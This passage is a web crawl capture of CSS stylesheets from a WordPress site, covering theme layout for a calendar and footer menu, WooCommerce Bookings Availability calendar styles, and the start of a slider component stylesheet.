	padding: 10px 0px;
}

.blue_block h1{
	text-align: center;
	color: #F0CB33;
	font-size: 26px;
	line-height: 0px; 
}

.calendar {
	width: 100%;
	background: url('images/timeline_line.png') repeat-y top center;
	clear: both;
	height: auto;
}

.calendar .event{
	width: 100%;
	min-height: 100px;
	clear: both;
}

.calendar .event h2 {
	color: #F0CB33;
}

.calendar .event .container_left {
	width: 40%;
	min-height: 100px;
	float: left;
	text-align: right;
}

.calendar .event .container_center {
	width: 20%;
	min-height: 100px;
	float: left;
	text-align: center;
}

.calendar .event .container_right {
	width: 40%;
	min-height: 100px;
	float: left;
}

.woocommerce div.product {
    overflow: hidden;
}

.wc-bookings-booking-form .form-field input {
    width: 25%;
    padding: 2%;
}

.woocommerce ul.products li.product a img {
    height: auto !important;
    width: auto !important;
    max-width: 100% !important;
    display: table !important;
    margin-left: auto !important;
    margin-right: auto !important;
    max-height: 6rem !important;
}

.alg-product-input-fields-table {
    clear: both;
    margin-top: 2rem;	
}

@media only screen and (max-width: 900px) {
	.calendar .event .container_left {
		width: 100%;
		min-height: 0px;
		text-align: center;
	}
	
	.calendar .event .container_center {
		width: 100%;
		min-height: 0px;
		text-align: center;
	}
	
	.calendar .event .container_right {
		width: 100%;
		min-height: 0px;
		text-align: center;
	}
}

.bottommenu {
	min-height: 100px;
	width: 100%;
	background: #ccc url("images/topmenu_bg.png") repeat bottom left;
	border-top: solid 34px #d0a824;
	margin: 0px auto;
	display: block;
	/*margin-top: 85px;*/
}

.bottommenu .logo {
	max-width: 333px;
	margin-top: -47px;
	height: auto;
	float: left;
	width: 100%;
	z-index: 100;
}

.bottommenu .logo img {
    position: relative;
    left: 0px;
    top: 0px;
    z-index: 10;
	margin: 0px auto;
	width: 225px;
}

.bottommenu .content {
	max-width: 1000px;
	margin: 0px auto;
	margin: 0px auto;
	text-align: center;	
	padding: 0px;
}

.bottommenu nav{
	margin: -68px 0px 0px;
	background: none repeat scroll 0% 0% #d0a824;
	width: 100%
}

.bottommenu nav{
	margin: -59px 0px 0px;
	vertical-align: middle;
	display: inline-block;
	width: 100%;
	height: 31px;
	font-weight: 300; 
	font-family: 'Oswald', sans-serif;
}
.bottommenu nav ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: center;
	float: left;
}
.bottommenu nav ul li{
	display: inline-block;
}
.bottommenu nav ul li a{
	color: #1f2a40;
	font-size: 15px;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	padding: 6px 31px;
	border-bottom: none;
}
.bottommenu nav ul li a:hover, .bottommenu nav ul li a.active{
	color: white;
	text-decoration: none;
}
.bottommenu nav ul li ul{
	position: absolute;
	background: #252628;
	padding: 15px;
	top: 90px;
	display:none;
	min-width:200px;
	margin-left:-15px;
}
.bottommenu nav ul li ul li{
	display: block;
	margin-bottom: 10px;
	margin-right: 0;
}
.bottommenu nav ul li ul li:last-child{
	margin-bottom: 0;
}
.bottommenu nav ul li ul li a{
	padding: 10px 0;
}

.bottommenu nav ul li:hover ul{
	display:block;
}

.bottommenu .info {
	float: left;
	color: #fff;
	width: 50%;
}

.bottommenu .design {
	float: right;
	text-align: right;
	color: #fff;
	width: 50%;
}

.bottommenu .design p {
	text-align: right;
}

.mobile_footer {
	display: none;
}

@media only screen and (max-width: 500px) {
	.bottommenu .info  {
		width: 100%;
	}
	
	.bottommenu .design  {
		width: 100%;
	}
	
	.bottommenu .info p {
		text-align: center;
	}
	.bottommenu .design p {
		text-align: center;
	}
}

@media only screen and (max-width:1050px) {
	.desktop {
		display: none;
	}
	.mobile_footer {
		display: block;
	}
	
	.bottommenu .mobile-logo {
		height: auto;
		z-index: 100;
		text-align: center;
		margin: 0px auto;
		margin: -70px auto 0px;
	}
	
	.bottommenu .mobile-logo img{
		width: 200px;
	}
	
	.bottommenu #nav-wrapper {
		position: relative;
		float: right;
		margin-top: 30px;
	}

}

footer p {
	text-align: left;
}

footer a, footer a:hover{
	color: #D0A824;
}

input[type=text].adminInput, input[type=password].adminInput {
	background-color: rgba(0,0,0,0.7);
	border: 1px solid #CCC;
	color: #FFF;
	height: 28px;
	padding-left: 10px;
	width: 90%;
	box-shadow: 2px 2px 18px #000 inset;
	max-width: 390px;
	border-radius: 0px !important;
}

textarea.adminInput {
	min-height: 200px;
	background-color: rgba(0,0,0,0.7);
	border: 1px solid #CCC;
	color: #FFF;
	height: 28px;
	padding-top: 10px;
	padding-left: 10px;
	width: 90%;
	box-shadow: 2px 2px 18px #000 inset;
	max-width: 390px;
	border-radius: 0px !important;
}



--- FILE ---
content_type: text/css
request_url: https://www.rli3.com/wp-content/plugins/woocommerce-bookings-availability/dist/css/bookings-calendar-frontend.css?ver=1.1.19
body_size: 2600
content:
.wc-bookings-availability-header{display:flex;justify-content:space-between;font-size:25px}.wc-bookings-availability-header .wc-bookings-availability-date{color:#777;margin-bottom:20px}.wc-bookings-availability-header .wc-bookings-availability-navigation-current{font-size:16px;text-decoration:none !important}.wc-bookings-availability-header .wc-bookings-availability-navigation-prev,.wc-bookings-availability-header .wc-bookings-availability-navigation-prev:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-prev:active .wc-bookings-availability-navigation-prev:visited{display:inline-block;transform:scaleX(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:"FlipH";margin-right:20px;background:none;border:0;outline:0;cursor:pointer;position:relative;top:5px;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-current,.wc-bookings-availability-header .wc-bookings-availability-navigation-current:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-current:active .wc-bookings-availability-navigation-current:visited{background:none;border:0;padding:0;outline:0;cursor:pointer;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-next,.wc-bookings-availability-header .wc-bookings-availability-navigation-next:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-next:active .wc-bookings-availability-navigation-next:visited{display:inline-block;margin-left:20px;vertical-align:middle;background:none;border:0;outline:0;cursor:pointer;position:relative;top:5px;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-disabled{opacity:0.25}@media (max-width: 600px){.wc-bookings-availability-header{flex-direction:column;align-items:center}}.wc-bookings-availability-calendar-header-item{font-size:14px;border-width:0px;border-style:solid;border-color:#eee}.editor-styles-wrapper .wc-bookings-availability-calendar-header,.editor-styles-wrapper .wc-bookings-availability-calendar-month-items{margin:0;width:auto}@media (max-width: 600px){.wc-bookings-availability-calendar-container.wc-bookings-availability-calendar-container-small.wc-bookings-availability-calendar-container-month-view{position:relative}.wc-bookings-availability-calendar-container.wc-bookings-availability-calendar-container-small.wc-bookings-availability-calendar-container-month-view:before{content:'';display:block;padding-bottom:75%}.wc-bookings-availability-calendar-container.wc-bookings-availability-calendar-container-small.wc-bookings-availability-calendar-container-week-view{position:relative}.wc-bookings-availability-calendar-small.wc-bookings-availability-calendar-requesting *:not(:last-child){opacity:0.4}.wc-bookings-availability-calendar-container-loading-animation{position:absolute;z-index:2;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.wc-bookings-availability-calendar-container-loading-animation>div{border:6px solid #f3f3f3;border-top:6px solid #6d6d6d;border-radius:50%;width:40px;height:40px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}}.wc-bookings-availability-calendar{list-style:none;text-align:center;-ms-grid-column-align:center;justify-self:center;margin:0 auto;display:-ms-grid;display:grid;grid-gap:0px;color:#6d6d6d;border-width:0px 0px 1px 0px;border-style:solid;border-color:#eee;-ms-grid-columns:(1fr)[7];grid-template-columns:repeat(7, 1fr)}.wc-bookings-availability-calendar .wc-bookings-availability-selected-date{color:#b21818}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-small{position:absolute;top:0;left:0;width:100%;height:100%}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-small .wc-bookings-availability-calendar-header-item{-ms-grid-row-align:end;align-self:end}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-small .wc-bookings-availability-cal-date{text-align:center;padding:0;font-size:1em;height:auto;display:flex;justify-content:center;align-items:center}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-small .wc-bookings-availability-cal-date.wc-bookings-availability-has-no-items{text-decoration:line-through;color:#e8eaeb}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-small .wc-bookings-availability-cal-date.wc-bookings-availability-cal-date-other-month{color:transparent}.wc-bookings-availability-calendar .wc-bookings-availability-cal-date{border-width:1px 1px 0px 0px;border-style:solid;border-color:#eee;height:30px;padding-top:10px;text-align:right;display:block;font-size:14px;text-align:center}.wc-bookings-availability-calendar .wc-bookings-availability-cal-date-other-month{color:gray}.wc-bookings-availability-calendar .wc-bookings-availability-first-in-row{border-left-width:1px}.wc-bookings-availability-calendar-day{padding:10px}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item{overflow:hidden}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item .wc-bookings-availability-calendar-day-item-title{font-size:14px;cursor:default}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item:last-child .wc-bookings-availability-calendar-day-item-title{border-bottom:0 none}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item.wc-bookings-availability-calendar-day-item__sold-out .wc-bookings-availability-calendar-day-item-title{color:#e2e4e7}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item.wc-bookings-availability-calendar-day-item__past-date .wc-bookings-availability-calendar-day-item-title{color:#e2e4e7}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-4-rows-month{-ms-grid-rows:(minmax(-webkit-min-content, 20px))[25];-ms-grid-rows:(minmax(min-content, 20px))[25];grid-template-rows:repeat(25, minmax(-webkit-min-content, 20px));grid-template-rows:repeat(25, minmax(min-content, 20px))}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-4-rows-month.wc-bookings-availability-calendar-small{-ms-grid-rows:(1fr)[5];grid-template-rows:repeat(5, 1fr)}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-5-rows-month{-ms-grid-rows:(minmax(-webkit-min-content, 20px))[31];-ms-grid-rows:(minmax(min-content, 20px))[31];grid-template-rows:repeat(31, minmax(-webkit-min-content, 20px));grid-template-rows:repeat(31, minmax(min-content, 20px))}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-5-rows-month.wc-bookings-availability-calendar-small{-ms-grid-rows:(1fr)[6];grid-template-rows:repeat(6, 1fr)}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-6-rows-month{-ms-grid-rows:(minmax(-webkit-min-content, 20px))[37];-ms-grid-rows:(minmax(min-content, 20px))[37];grid-template-rows:repeat(37, minmax(-webkit-min-content, 20px));grid-template-rows:repeat(37, minmax(min-content, 20px))}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-6-rows-month.wc-bookings-availability-calendar-small{-ms-grid-rows:(1fr)[7];grid-template-rows:repeat(7, 1fr)}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-week-view{-ms-grid-rows:(minmax(-webkit-min-content, auto))[25];-ms-grid-rows:(minmax(min-content, auto))[25];grid-template-rows:repeat(25, minmax(-webkit-min-content, auto));grid-template-rows:repeat(25, minmax(min-content, auto));-ms-grid-columns:45px (minmax(13%, 1fr))[7];grid-template-columns:45px repeat(7, minmax(13%, 1fr));border-width:0px}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-week-view .wc-bookings-availability-calendar-day{border-width:0px 1px 1px 0px}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-week-view .wc-bookings-availability-calendar-header-item{border-width:0px 0px 1px 0px}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-week-view.wc-bookings-availability-calendar-small{-ms-grid-rows:(minmax(-webkit-min-content, auto))[1];-ms-grid-rows:(minmax(min-content, auto))[1];grid-template-rows:repeat(1, minmax(-webkit-min-content, auto));grid-template-rows:repeat(1, minmax(min-content, auto));-ms-grid-columns:(1fr)[7];grid-template-columns:repeat(7, 1fr);position:initial;border:1px solid  #eee}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-week-view.wc-bookings-availability-calendar-small:before{content:none}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-week-view.wc-bookings-availability-calendar-small .wc-bookings-availability-cal-date{border-width:0 1px 0 0}.wc-bookings-availability-calendar.wc-bookings-availability-calendar-week-view.wc-bookings-availability-calendar-small .wc-bookings-availability-cal-date:last-of-type{border:none}.wc-bookings-availability-calendar-week-hour{border-width:0px 1px 0px 0px;border-style:solid;border-color:#eee;font-size:14px}.wc-bookings-availability-calendar-week-items,.wc-bookings-availability-calendar-month-items{border-width:0px 0px 1px 1px;border-style:solid;border-color:#eee;margin:0;font-size:0.8em;position:relative;text-align:left}.wc-event-calendar-item-time,.wc-event-calendar-item-title{font-family:Arial, Helvetica, sans-serif;font-size:16px;padding-bottom:10px}.wc-bookings-availability-calendar-item-time{font-weight:bolder}.wc-bookings-availability-calendar-day{border-width:0px 1px 0px 0px;border-style:solid;border-color:#eee}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item-title{text-decoration:none;display:block;line-height:1;border-bottom:1px solid #e2e4e7;text-align:left;padding:15px 0;margin-bottom:0}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item-title:visited{text-decoration:none}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item-title:active{text-decoration:none}.wc-bookings-availability-calendar-day .wc-bookings-availability-calendar-day-item-title:hover{text-decoration:none}.wp-block-woocommerce-bookings-availability-calendar-block a{text-decoration:underline}.components-popover{position:fixed;z-index:z-index(".components-popover");left:50%}.components-popover.is-mobile{top:0;left:0;right:0;bottom:0}.components-popover:not(.is-without-arrow):not(.is-mobile){margin-left:2px}.components-popover:not(.is-without-arrow):not(.is-mobile)::before{border:8px solid #e2e4e7}.components-popover:not(.is-without-arrow):not(.is-mobile)::after{border:8px solid #fff}.components-popover:not(.is-without-arrow):not(.is-mobile)::before,.components-popover:not(.is-without-arrow):not(.is-mobile)::after{content:"";position:absolute;height:0;width:0;line-height:0}.components-popover:not(.is-without-arrow):not(.is-mobile).is-top{margin-top:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-top::before{bottom:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-top::after{bottom:-6px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-top::before,.components-popover:not(.is-without-arrow):not(.is-mobile).is-top::after{border-bottom:none;border-left-color:transparent;border-right-color:transparent;border-top-style:solid;margin-left:-10px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom{margin-top:8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom::before{top:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom::after{top:-6px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom::before,.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom::after{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top:none;margin-left:-10px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left{margin-left:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left::before{right:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left::after{right:-6px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left::before,.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left::after{border-bottom-color:transparent;border-left-style:solid;border-right:none;border-top-color:transparent}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right{margin-left:8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right::before{left:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right::after{left:-6px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right::before,.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right::after{border-bottom-color:transparent;border-left:none;border-right-style:solid;border-top-color:transparent}.components-popover:not(.is-mobile).is-top{bottom:100%}.components-popover:not(.is-mobile).is-bottom{top:100%;z-index:z-index(".components-popover:not(.is-mobile).is-bottom")}.components-popover:not(.is-mobile).is-middle{align-items:center;display:flex}.components-popover__content{box-shadow:0 3px 30px rgba(25,30,35,0.1);border:1px solid #e2e4e7;background:#fff;height:100%;min-width:220px}.components-popover.is-mobile .components-popover__content{height:calc(100% - 50px);border-top:0}.components-popover:not(.is-mobile) .components-popover__content{position:absolute;height:auto;min-width:260px}.components-popover:not(.is-mobile).is-top .components-popover__content{bottom:100%}.components-popover:not(.is-mobile).is-center .components-popover__content{left:50%;transform:translateX(-50%)}.components-popover:not(.is-mobile).is-right .components-popover__content{position:absolute;left:100%}.components-popover:not(.is-mobile):not(.is-middle).is-right .components-popover__content{margin-left:-24px}.components-popover:not(.is-mobile).is-left .components-popover__content{position:absolute;right:100%}.components-popover:not(.is-mobile):not(.is-middle).is-left .components-popover__content{margin-right:-24px}.components-popover__content table.wc-bookings-availability-popover-container{margin:0;width:100%;font-size:12px;border-collapse:collapse;border:none}.components-popover__content table.wc-bookings-availability-popover-container th{background-color:white;border:none}.components-popover__content table.wc-bookings-availability-popover-container td{border:none}.components-popover__content table.wc-bookings-availability-popover-container .wc-bookings-availability-popover-container-title,.components-popover__content table.wc-bookings-availability-popover-container .wc-bookings-availability-popover-container-label,.components-popover__content table.wc-bookings-availability-popover-container .wc-bookings-availability-popover-container-value{padding:.5em 1em;text-align:left}.components-popover__content table.wc-bookings-availability-popover-container .wc-bookings-availability-popover-container-title h4{margin:0;font-size:14px}.components-popover__content table.wc-bookings-availability-popover-container .wc-bookings-availability-popover-container-title em{color:#e2e4e7;font-decoration:normal}.components-popover__content table.wc-bookings-availability-popover-container .wc-bookings-availability-popover-container-button{padding:.5em 1em}.components-popover__content>div{height:100%}.components-popover__header{align-items:center;background:#fff;border:1px solid #e2e4e7;display:flex;height:50px;justify-content:space-between;padding:0 8px 0 16px}.components-popover__header-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.components-popover__close.components-icon-button{z-index:z-index(".components-popover__close")}.wc-bookings-availability-navigation-disabled{opacity:0.25}.wc-bookings-availability-calendar-day-item-placeholder{-webkit-animation:loading-fade 1.6s ease-in-out infinite;animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent}.wc-bookings-availability-calendar-day-item-placeholder::before{content:'\00a0'}.wc-bookings-availability-calendar-day-item-placeholder::after{content:'\00a0'}

.wc-bookings-availability-header{display:flex;justify-content:space-between;font-size:25px}.wc-bookings-availability-header .wc-bookings-availability-date{color:#777;margin-bottom:20px}.wc-bookings-availability-header .wc-bookings-availability-navigation-current{font-size:16px;text-decoration:none !important}.wc-bookings-availability-header .wc-bookings-availability-navigation-prev,.wc-bookings-availability-header .wc-bookings-availability-navigation-prev:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-prev:active .wc-bookings-availability-navigation-prev:visited{display:inline-block;transform:scaleX(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:"FlipH";margin-right:20px;background:none;border:0;outline:0;cursor:pointer;position:relative;top:5px;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-current,.wc-bookings-availability-header .wc-bookings-availability-navigation-current:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-current:active .wc-bookings-availability-navigation-current:visited{background:none;border:0;padding:0;outline:0;cursor:pointer;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-next,.wc-bookings-availability-header .wc-bookings-availability-navigation-next:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-next:active .wc-bookings-availability-navigation-next:visited{display:inline-block;margin-left:20px;vertical-align:middle;background:none;border:0;outline:0;cursor:pointer;position:relative;top:5px;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-disabled{opacity:0.25}@media (max-width: 600px){.wc-bookings-availability-header{flex-direction:column;align-items:center}}.wc-bookings-availability-calendar-header-item{font-size:14px;border-width:0px;border-style:solid;border-color:#eee}.wc-bookings-availability-book-button-container{display:flex;flex-direction:row;align-items:center;justify-content:space-between;text-align:right}.editor-styles-wrapper .wc-bookings-availability-book-button-container.wp-block-button span.wp-block-button__link.wc-bookings-availability-book-button{cursor:not-allowed}.hentry .entry-content .wc-bookings-availability-book-button-container.wp-block-button,.editor-styles-wrapper .wc-bookings-availability-book-button-container.wp-block-button{margin-bottom:0}.wc-bookings-availability-book-button,.wc-bookings-availability-book-button:hover{outline:none;margin-left:auto}.wc-bookings-availability-book-button-more-details{color:#c95252;text-decoration:none}

.wc-bookings-availability-header{display:flex;justify-content:space-between;font-size:25px}.wc-bookings-availability-header .wc-bookings-availability-date{color:#777;margin-bottom:20px}.wc-bookings-availability-header .wc-bookings-availability-navigation-current{font-size:16px;text-decoration:none !important}.wc-bookings-availability-header .wc-bookings-availability-navigation-prev,.wc-bookings-availability-header .wc-bookings-availability-navigation-prev:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-prev:active .wc-bookings-availability-navigation-prev:visited{display:inline-block;transform:scaleX(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:"FlipH";margin-right:20px;background:none;border:0;outline:0;cursor:pointer;position:relative;top:5px;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-current,.wc-bookings-availability-header .wc-bookings-availability-navigation-current:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-current:active .wc-bookings-availability-navigation-current:visited{background:none;border:0;padding:0;outline:0;cursor:pointer;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-next,.wc-bookings-availability-header .wc-bookings-availability-navigation-next:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-next:active .wc-bookings-availability-navigation-next:visited{display:inline-block;margin-left:20px;vertical-align:middle;background:none;border:0;outline:0;cursor:pointer;position:relative;top:5px;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-disabled{opacity:0.25}@media (max-width: 600px){.wc-bookings-availability-header{flex-direction:column;align-items:center}}.wc-bookings-availability-calendar-header-item{font-size:14px;border-width:0px;border-style:solid;border-color:#eee}.wc-bookings-availability-load-more-listings{width:100%;text-align:center}

.wc-bookings-availability-header{display:flex;justify-content:space-between;font-size:25px}.wc-bookings-availability-header .wc-bookings-availability-date{color:#777;margin-bottom:20px}.wc-bookings-availability-header .wc-bookings-availability-navigation-current{font-size:16px;text-decoration:none !important}.wc-bookings-availability-header .wc-bookings-availability-navigation-prev,.wc-bookings-availability-header .wc-bookings-availability-navigation-prev:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-prev:active .wc-bookings-availability-navigation-prev:visited{display:inline-block;transform:scaleX(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:"FlipH";margin-right:20px;background:none;border:0;outline:0;cursor:pointer;position:relative;top:5px;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-current,.wc-bookings-availability-header .wc-bookings-availability-navigation-current:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-current:active .wc-bookings-availability-navigation-current:visited{background:none;border:0;padding:0;outline:0;cursor:pointer;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-next,.wc-bookings-availability-header .wc-bookings-availability-navigation-next:hover,.wc-bookings-availability-header .wc-bookings-availability-navigation-next:active .wc-bookings-availability-navigation-next:visited{display:inline-block;margin-left:20px;vertical-align:middle;background:none;border:0;outline:0;cursor:pointer;position:relative;top:5px;text-decoration:none}.wc-bookings-availability-header .wc-bookings-availability-navigation-disabled{opacity:0.25}@media (max-width: 600px){.wc-bookings-availability-header{flex-direction:column;align-items:center}}.wc-bookings-availability-calendar-header-item{font-size:14px;border-width:0px;border-style:solid;border-color:#eee}.wc-bookings-availability-event-table{width:100%;margin:0}.editor-styles-wrapper .wc-bookings-availability-event-table{width:auto;margin:0}.wc-bookings-availability-event-table thead{background-color:#F0F0F0}.wc-bookings-availability-event-table tbody{font-weight:bold}.wc-bookings-availability-event-table{text-decoration:none}.wc-bookings-availability-event-table .wc-bookings-availability-item{display:flex;flex-direction:column;justify-content:space-between;border-top:1px solid #ddd;padding-top:20px;margin-top:15px}.wc-bookings-availability-event-table .wc-bookings-availability-item:first-child{border-top:none;padding-top:0}.wc-bookings-availability-event-table .wc-bookings-availability-item h3{font-size:17px;margin-bottom:0}.wc-bookings-availability-event-table .wc-bookings-availability-item div{font-size:17px}.wc-bookings-availability-event-table div.wc-bookings-availability-item-subheader{display:inline-block;font-size:20px;color:#777;margin-bottom:10px}.wc-bookings-availability-event-table .wc-bookings-availability-item-body{display:flex;flex-direction:row;align-items:center;justify-content:space-between}.wp-block-woocommerce-bookings-schedule-block ul{margin:0}.wp-block-woocommerce-bookings-schedule-block a{text-decoration:underline}.hentry .entry-content .wp-block-button .wp-block-button__link.wc-bookings-availability-item-sold-out,.editor-styles-wrapper .wp-block-button .wp-block-button__link.wc-bookings-availability-item-sold-out{cursor:not-allowed;background-color:#C5C5C5;opacity:0.5}.wc-bookings-availability-item-information{margin-right:20px;padding-bottom:15px}.wc-bookings-availability-item-empty{padding-bottom:20px}.wc-bookings-availability-item-body .wp-block-button{flex-shrink:0}.wc-bookings-availability-item-body .wc-bookings-availability-book-button{min-width:154px}.editor-styles-wrapper .wp-block-button span.wc-bookings-availability-book-button.wp-block-button__link{cursor:not-allowed}.wc-bookings-availability-item-is-placeholder .wc-bookings-availability-item-information h3 a{-webkit-animation:loading-fade 1.6s ease-in-out infinite;animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent}.wc-bookings-availability-item-is-placeholder .wc-bookings-availability-item-information h3 a::before{content:'\00a0'}.wc-bookings-availability-item-is-placeholder .wc-bookings-availability-item-information h3 a::after{content:'\00a0'}.wc-bookings-availability-item-is-placeholder .wc-bookings-availability-item-information div>div>span{-webkit-animation:loading-fade 1.6s ease-in-out infinite;animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent}.wc-bookings-availability-item-is-placeholder .wc-bookings-availability-item-information div>div>span::before{content:'\00a0'}.wc-bookings-availability-item-is-placeholder .wc-bookings-availability-item-information div>div>span::after{content:'\00a0'}.wc-bookings-availability-item-is-placeholder div.wc-bookings-availability-item-subheader span{-webkit-animation:loading-fade 1.6s ease-in-out infinite;animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent}.wc-bookings-availability-item-is-placeholder div.wc-bookings-availability-item-subheader span::before{content:'\00a0'}.wc-bookings-availability-item-is-placeholder div.wc-bookings-availability-item-subheader span::after{content:'\00a0'}.wc-bookings-availability-item-is-placeholder .wp-block-button__link,.wc-bookings-availability-item-is-placeholder .wp-block-button__link:not(.has-background),.wc-bookings-availability-item-is-placeholder .wp-block-button__link:not(.has-text-color){-webkit-animation:loading-fade 1.6s ease-in-out infinite;animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent}.wc-bookings-availability-item-is-placeholder .wp-block-button__link::before,.wc-bookings-availability-item-is-placeholder .wp-block-button__link:not(.has-background)::before,.wc-bookings-availability-item-is-placeholder .wp-block-button__link:not(.has-text-color)::before{content:'\00a0'}.wc-bookings-availability-item-is-placeholder .wp-block-button__link::after,.wc-bookings-availability-item-is-placeholder .wp-block-button__link:not(.has-background)::after,.wc-bookings-availability-item-is-placeholder .wp-block-button__link:not(.has-text-color)::after{content:'\00a0'}.wc-bookings-availability-item-is-placeholder .wc-bookings-availability-book-button{color:transparent !important}@-webkit-keyframes loading-fade{0%{opacity:0.7}50%{opacity:1}100%{opacity:0.7}}@keyframes loading-fade{0%{opacity:0.7}50%{opacity:1}100%{opacity:0.7}}


/*# sourceMappingURL=bookings-calendar-frontend.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.rli3.com/wp-content/themes/BLANK-Theme/css/component.css
body_size: 837
content:
.main,
.container > header {
	width: 90%;
	max-width: 70em;
	margin: 0 auto;
	padding: 0 1.875em 3.125em 1.875em;
}
.header_img {
	/*min-height: 490px;*/
	min-height: 370px;
}
.container > header {
	padding: 2.875em 1.875em 1.875em;
}

.container > header h1 {
	font-size: 2.125em;
	line-height: 1.3;
	margin: 0;
	float: left;
	font-weight: 400;
}

.container > header span {
	display: block;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.5em;
	padding: 0 0 0.6em 0.1em;
}

.container > header nav {
	float: right;
}

.container > header nav a {
	display: block;
	float: left;
	position: relative;
	width: 2.5em;
	height: 2.5em;
	background: #fff;
	border-radius: 50%;
	color: transparent;
	margin: 0 0.1em;
	border: 4px solid #47a3da;
	text-indent: -8000px;
}

.container > header nav a:after {
	content: attr(data-info);
	color: #47a3da;
	position: absolute;
	width: 600%;
	top: 120%;
	text-align: right;
	right: 0;
	opacity: 0;
	pointer-events: none;
}

.container > header nav a:hover:after {
	opacity: 1;
}

.container > header nav a:hover {
	background: #47a3da;
}

.icon-drop:before, 
.icon-arrow-left:before {
	font-family: 'fontawesome';
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 2;
	text-align: center;
	color: #47a3da;
	-webkit-font-smoothing: antialiased;
	text-indent: 8000px;
	padding-left: 8px;
}

.container > header nav a:hover:before {
	color: #fff;
}

.icon-drop:before {
	content: "\e000";
}

.icon-arrow-left:before {
	content: "\f060";
}

.cbp-fwslider {
	position: relative;
	margin: 0px;
	overflow: hidden;
	padding: 0px;
}

.cbp-fwslider ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.cbp-fwslider ul li {
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
